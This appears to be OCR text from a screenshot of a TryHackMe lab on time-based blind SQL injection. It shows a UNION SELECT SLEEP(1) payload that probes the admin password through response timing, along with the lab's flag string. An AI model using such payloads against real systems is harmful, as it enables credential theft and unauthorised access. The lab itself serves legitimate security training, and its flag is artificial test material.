 10.10.207.241/level4
80%
2
SQL Injection Examples
Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
LECT SLEEP(1), 2 FROM users WHERE password like '4961' AND username = 'admin';
OK
Request Time: 1.001
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='tryhackme.com' UNION SELECT
SLEEP(1), 2 FROM users WHERE password
like '4961' AND username = 'admin'; -- -'
LIMIT 1
SQL Results